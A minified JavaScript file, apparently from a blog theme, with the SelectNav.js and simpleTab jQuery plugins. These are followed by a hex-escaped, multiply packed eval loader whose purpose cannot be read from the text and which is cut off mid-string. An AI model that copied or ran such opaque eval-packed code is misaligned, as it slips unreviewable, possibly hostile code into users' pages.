// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5